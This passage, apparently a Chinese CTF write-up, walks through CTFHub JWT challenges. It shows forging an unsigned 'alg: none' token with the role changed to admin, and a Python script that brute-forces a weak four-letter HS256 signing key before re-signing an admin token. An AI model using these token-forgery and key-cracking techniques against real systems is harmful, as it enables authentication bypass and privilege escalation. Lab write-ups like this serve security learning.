
(6)打开浏览器中输入网址,点击Enter

(7)点击Forward

(8)输入用户名和密码,点击Login
(9)点击Forward
(10)右击点击Send to Repeater

(11)点击Decoder,第一个方框粘贴token的第一段,Decode as … 选择Base64,获得字符串{“typ”:“JWT”,“alg”:“HS256”}
(12)将HS256改成none,Encode as … 选择Base64,获得字符串eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=

(13)点击Decoder,第一个方框粘贴token的第二段,Decode as … 选择Base64,获得字符串{“username”:“admin”,“password”:“admin”,“role”:“guest”}

(14)将guest改成admin,Encode as … 选择Base64,获得字符串eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9


(15)将获得的两段字符串做拼接,得eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.,粘贴进Repeater的token处,将GET变成POST

(16)点击Send,得到flag为ctfhub{2ea083465911794fcedffb49}
11.4、弱密钥
(1)打开http://challenge-50823531f537803b.sandbox.ctfhub.com:10800/login.php
(2)输入用户名和密码,点击Login查看页面状态
(3)打开BurpSuite,点击Proxy出现以下情况,点击OK
(4)点击Settings,再点击Burp’s browser,再勾选Allow Burp’s browser to run without a sendbox
(5)点击Intercept is off,然后点击Open browser
(6)打开浏览器中输入网址,点击Enter
(7)点击Forward
(8)输入用户名和密码,点击Login
(9)点击Forward

(10)右击点击Send to Repeater,并复制token的值

(11)新建一个zhuanhuan124.py,输入以下内容
#!C:\Python3.7
\# -*- coding:utf-8 -*-
import jwt
import string
import itertools
def test_HS256():
key = "test"
encoded = jwt.encode({"some":"payload"},key,algorithm="HS256")
print(encoded)
try:
# print(jwt.decode(encoded,"test",algorithms="HS256"))
print(jwt.decode(encoded, "tes", algorithms="HS256"))
except Exception as e:
print(e)
print("error")
exit()
def brute_HS256(encode):
keys=string.ascii_lowercase
# print(keys)
for i in itertools.product(keys,repeat=4):
key = "".join(i)
print("[--]test ",key)
try:
print("[****]key:",key,jwt.decode(encode,key,algorithms="HS256"))
break
except Exception as e:
pass
# print(key)
if __name__ == '__main__':
# test_HS256()
encode="eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJndWVzdCJ9.Z_W2DvhixBN2HOQB7zobFWP0aUx87urXUCGuUnaPFbo"
brute_HS256(encode)
# print(jwt.encode({'username': 'admin', 'password': 'password', 'role': 'admin'},"hqpf",algorithm="HS256"))

(12)输入python zhuanhuan124.py获得密钥为rnkt

(13)打开https://jwt.io/#encoded-jwt,Encoded中输入eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJndWVzdCJ9.Z_W2DvhixBN2HOQB7zobFWP0aUx87urXUCGuUnaPFbo,密钥处输入rnkt

(14)修改guest为admin,点击SHARE JWT获得eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJhZG1pbiIsInJvbGUiOiJhZG1pbiJ9.U4lUZPQeUP3zBxPAScIDFntNwxUa4lqaA-rkqF_JTvw

